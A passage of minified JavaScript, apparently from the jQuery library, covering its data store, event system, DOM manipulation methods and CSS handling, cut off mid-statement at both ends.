"+e.message,e.stack,t)},$.readyException=function(e){n.setTimeout(function(){throw e})};var B=$.Deferred();function W(){b.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),$.ready()}$.fn.ready=function(e){return B.then(e).catch(function(e){$.readyException(e)}),this},$.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--$.readyWait:$.isReady)||($.isReady=!0,!0!==e&&--$.readyWait>0||B.resolveWith(b,[$]))}}),$.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout($.ready):(b.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,r,o,s){var a=0,l=e.length,c=null==n;if("object"===x(n))for(a in r=!0,n)U(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,v(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call($(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:c?t.call(e):l?t(e[0],n):o},V=/^-ms-/,G=/-([a-z])/g;function Q(e,t){return t.toUpperCase()}function X(e){return e.replace(V,"ms-").replace(G,Q)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=$.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[X(t)]=n;else for(i in t)r[X(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(H)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||$.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!$.isEmptyObject(t)}};var J=new K,Z=new K,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}$.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),$.fn.extend({data:function(e,t){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(r=Z.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=X(i.slice(5)),ne(o,i,r[i]));J.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=Z.get(o,e))||void 0!==(n=ne(o,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),$.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,$.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=$.queue(e,t),i=n.length,r=n.shift(),o=$._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){$.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:$.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),$.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?$.queue(this[0],e):void 0===t?this:this.each(function(){var n=$.queue(this,e,t);$._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&$.dequeue(this,e)})},dequeue:function(e){return this.each(function(){$.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=$.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=J.get(o[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],se=b.documentElement,ae=function(e){return $.contains(e.ownerDocument,e)},le={composed:!0};se.getRootNode&&(ae=function(e){return $.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===$.css(e,"display")};function ue(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return $.css(e,t,"")},l=a(),c=n&&n[3]||($.cssNumber[t]?"":"px"),u=e.nodeType&&($.cssNumber[t]||"px"!==c&&+l)&&re.exec($.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)$.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,$.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}var de={};function he(e){var t,n=e.ownerDocument,i=e.nodeName,r=de[i];return r||(t=n.body.appendChild(n.createElement(i)),r=$.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[i]=r,r)}function pe(e,t){for(var n,i,r=[],o=0,s=e.length;o<s;o++)(i=e[o]).style&&(n=i.style.display,t?("none"===n&&(r[o]=J.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&ce(i)&&(r[o]=he(i))):"none"!==n&&(r[o]="none",J.set(i,"display",n)));for(o=0;o<s;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}$.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?$(this).show():$(this).hide()})}});var fe,me,ge=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(me=b.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),fe.appendChild(me),g.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",g.option=!!fe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?$.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,g.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var xe=/<|&#?\w+;/;function Ce(e,t,n,i,r){for(var o,s,a,l,c,u,d=t.createDocumentFragment(),h=[],p=0,f=e.length;p<f;p++)if((o=e[p])||0===o)if("object"===x(o))$.merge(h,o.nodeType?[o]:o);else if(xe.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(ve.exec(o)||["",""])[1].toLowerCase(),l=be[a]||be._default,s.innerHTML=l[1]+$.htmlPrefilter(o)+l[2],u=l[0];u--;)s=s.lastChild;$.merge(h,s.childNodes),(s=d.firstChild).textContent=""}else h.push(t.createTextNode(o));for(d.textContent="",p=0;o=h[p++];)if(i&&$.inArray(o,i)>-1)r&&r.push(o);else if(c=ae(o),s=we(d.appendChild(o),"script"),c&&_e(s),n)for(u=0;o=s[u++];)ye.test(o.type||"")&&n.push(o);return d}var $e=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function De(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Ae(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Se;else if(!r)return e;return 1===o&&(s=r,r=function(e){return $().off(e),s.apply(this,arguments)},r.guid=s.guid||(s.guid=$.guid++)),e.each(function(){$.event.add(this,t,r,i,n)})}function Ne(e,t,n){n?(J.set(e,t,!1),$.event.add(e,t,{namespace:!1,handler:function(e){var i,r,o=J.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)($.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=a.call(arguments),J.set(this,t,o),i=n(this,t),this[t](),o!==(r=J.get(this,t))||i?J.set(this,t,!1):r={},o!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else o.length&&(J.set(this,t,{value:$.event.trigger($.extend(o[0],$.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&$.event.add(e,t,ke)}$.event={global:{},add:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=J.get(e);if(Y(e))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&$.find.matchesSelector(se,r),n.guid||(n.guid=$.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(t){return void 0!==$&&$.event.triggered!==t.type?$.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(H)||[""]).length;c--;)p=m=(a=Ee.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(d=$.event.special[p]||{},p=(r?d.delegateType:d.bindType)||p,d=$.event.special[p]||{},u=$.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&$.expr.match.needsContext.test(r),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,f,s)||e.addEventListener&&e.addEventListener(p,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),$.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(H)||[""]).length;c--;)if(p=m=(a=Ee.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(d=$.event.special[p]||{},h=l[p=(i?d.delegateType:d.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!r&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||$.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)$.event.remove(e,p+t[c],n,i,!0);$.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=$.event.fix(e),c=(J.get(this,"events")||Object.create(null))[l.type]||[],u=$.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=$.event.handlers.call(this,l,c),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=(($.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?$(r,this).index(c)>-1:$.find(r,this,null,[c]).length),s[r]&&o.push(i);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty($.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[$.expando]?e:new $.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ge.test(t.type)&&t.click&&A(t,"input")&&Ne(t,"click",ke),!1},trigger:function(e){var t=this||e;return ge.test(t.type)&&t.click&&A(t,"input")&&Ne(t,"click"),!0},_default:function(e){var t=e.target;return ge.test(t.type)&&t.click&&A(t,"input")&&J.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},$.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},$.Event=function(e,t){if(!(this instanceof $.Event))return new $.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&$.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[$.expando]=!0},$.Event.prototype={constructor:$.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},$.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&$e.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},$.event.addProp),$.each({focus:"focusin",blur:"focusout"},function(e,t){$.event.special[e]={setup:function(){return Ne(this,e,De),!1},trigger:function(){return Ne(this,e),!0},delegateType:t}}),$.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){$.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||$.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),$.fn.extend({on:function(e,t,n,i){return Ae(this,e,t,n,i)},one:function(e,t,n,i){return Ae(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,$(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){$.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Le=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&$(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function He(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(J.hasData(e)&&(a=J.get(e).events))for(r in J.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)$.event.add(t,r,a[r][n]);Z.hasData(e)&&(o=Z.access(e),s=$.extend({},o),Z.set(t,s))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ge.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function qe(e,t,n,i){t=l(t);var r,o,s,a,c,u,d=0,h=e.length,p=h-1,f=t[0],m=v(f);if(m||h>1&&"string"==typeof f&&!g.checkClone&&Ie.test(f))return e.each(function(r){var o=e.eq(r);m&&(t[0]=f.call(this,r,o.html())),qe(o,t,n,i)});if(h&&(o=(r=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(s=$.map(we(r,"script"),Pe)).length;d<h;d++)c=r,d!==p&&(c=$.clone(c,!0,!0),a&&$.merge(s,we(c,"script"))),n.call(e[d],c,d);if(a)for(u=s[s.length-1].ownerDocument,$.map(s,Me),d=0;d<a;d++)c=s[d],ye.test(c.type||"")&&!J.access(c,"globalEval")&&$.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?$._evalUrl&&!c.noModule&&$._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):_(c.textContent.replace(Le,""),c,u))}return e}function ze(e,t,n){for(var i,r=t?$.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||$.cleanData(we(i)),i.parentNode&&(n&&ae(i)&&_e(we(i,"script")),i.parentNode.removeChild(i));return e}$.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a=e.cloneNode(!0),l=ae(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||$.isXMLDoc(e)))for(s=we(a),i=0,r=(o=we(e)).length;i<r;i++)Re(o[i],s[i]);if(t)if(n)for(o=o||we(e),s=s||we(a),i=0,r=o.length;i<r;i++)He(o[i],s[i]);else He(e,a);return(s=we(a,"script")).length>0&&_e(s,!l&&we(e,"script")),a},cleanData:function(e){for(var t,n,i,r=$.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)r[i]?$.event.remove(n,i):$.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),$.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return U(this,function(e){return void 0===e?$.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return qe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return qe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&($.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return $.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=$.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&($.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return qe(this,arguments,function(t){var n=this.parentNode;$.inArray(this,e)<0&&($.cleanData(we(this)),n&&n.replaceChild(t,this))},e)}}),$.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){$.fn[e]=function(e){for(var n,i=[],r=$(e),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),$(r[s])[t](n),c.apply(i,n.get());return this.pushStack(i)}});var Fe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},We=function(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i},Ue=new RegExp(oe.join("|"),"i");function Ve(e,t,n){var i,r,o,s,a=e.style;return(n=n||Be(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ae(e)||(s=$.style(e,t)),!g.pixelBoxStyles()&&Fe.test(s)&&Ue.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),r=36===t(e.width),u.style.position="absolute",o=12===t(u.offsetWidth/3),se.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,r,o,s,a,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,$.extend(g,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,i,r;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",se.appendChild(e).appendChild(t).appendChild(i),r=n.getComputedStyle(t),a=parseInt(r.height)>3,se.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Xe=b.createElement("div").style,Ye={};function Ke(e){var t=$.cssProps[e]||Ye[e];return t||(e in Xe?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;n--;)if((e=Qe[n]+t)in Xe)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=re.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=$.css(e,n+oe[s],!0,r)),i?("content"===n&&(l-=$.css(e,"padding"+oe[s],!0,r)),"margin"!==n&&(l-=$.css(e,"border"+oe[s]+"Width",!0,r))):(l+=$.css(e,"padding"+oe[s],!0,r),"padding"!==n?l+=$.css(e,"border"+oe[s]+"Width",!0,r):a+=$.css(e,"border"+oe[s]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function rt(e,t,n){var i=Be(e),r=(!g.boxSizingReliable()||n)&&"border-box"===$.css(e,"boxSizing",!1,i),o=r,s=Ve(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(s)){if(!n)return s;s="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===$.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===$.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+it(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ot(e,t,n,i,r){return new ot.prototype.init(e,t,n,i,r)}$.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=X(t),l=Ze.test(t),c=e.style;if(l||(t=Ke(a)),s=$.cssHooks[t]||$.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:c[t];"string"===(o=typeof n)&&(r=re.exec(n))&&r[1]&&(n=ue(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||($.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,o,s,a=X(t);return Ze.test(t)||(t=Ke(a)),(s=$.cssHooks[t]||$.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Ve(e,t,i)),"normal"===r&&t in tt&&(r=tt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),$.each(["height","width"],function(e,t){$.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test($.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?rt(e,t,i):We(e,et,function(){return rt(e,t,i)})},set:function(e,n,i){var r,o=Be(e),s=!g.scrollboxSize()&&"absolute"===o.position,a=(s||i)&&"border-box"===$.css(e,"boxSizing",!1,o),l=i?it(e,t,i,a,o):0;return a&&s&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-it(e,t,"border",!1,o)-.5)),l&&(r=re.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=$.css(e,t)),nt(0,n,l)}}}),$.cssHooks.marginLeft=Ge(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),$.each({margin:"",padding:"",border:"Width"},function(e,t){$.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+oe[i]+t]=o[i]||o[i-2]||o[0];return r}},"margin"!==e&&($.cssHooks[e+t].set=nt)}),$.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Be(e),r=t.length;s<r;s++)o[t[s]]=$.css(e,t[s],!1,i);return o}return void 0!==n?$.style(e,t,n):$.css(e,t)},e,t,arguments.length>1)}}),$.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||$.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||($.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return 